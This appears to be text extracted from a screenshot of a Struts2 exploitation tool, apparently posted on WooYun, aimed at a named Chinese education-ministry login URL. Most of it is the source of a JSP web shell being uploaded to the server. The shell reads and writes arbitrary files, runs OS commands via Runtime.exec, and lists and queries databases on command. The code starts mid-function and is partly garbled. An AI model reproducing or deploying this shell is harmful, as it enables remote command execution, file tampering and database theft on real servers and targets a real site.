 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://stmp.moe.edu.cn/user!login.do
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
文件路径: E:\apache-tomcat-msmp3.0\webapps\moe\page\common\1.jsp 上传
r=c.getMetaData().getCatalogs(); while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();} void OO(String s,StringBuffer sb)throws
Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet r=c.getMetaData().getTables (null,null,"%",t);
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();} void PP(String s,StringBuffer sb)throws Exception{String[]
x=s.trim().split("\r\n");Connection c=GC(s); Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from
"+x[3]);ResultSetMetaData d=r.getMetaData(); for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+"
("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();} void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int
i;Connection c=GC(s);Statement m=c.createStatement(1005,1008); try{ResultSet r=m.executeQuery(q);ResultSetMetaData
d=r.getMetaData();int n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColumnName(i)+"\t|\t");
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\t|\t");}sb.append("\r\n");}r.close();} catch(Exception
e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n"); }catch(Exception
ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();} %><% String
cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs); String
Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|"); if(Z.equals("A")){String s=new
File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}} else
if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new InputStreamReader(new
FileInputStream(new File(z1)))); while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();} else if(Z.equals("D")){BufferedWriter bw=new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1)))); bw.write(z2);bw.close();sb.append("1");}else
if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);} else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else
if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");} else if(Z.equals("J")){JJ(z1);sb.append("1");}else
if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");} else if(Z.equals("M")){String[]
c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);} else
if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);} }catch(Exception e){sb.append("ERROR"+"://
"+e.toString());}sb.append("|"+"<-");out.print(sb.toString()); %>
www.wooyun.org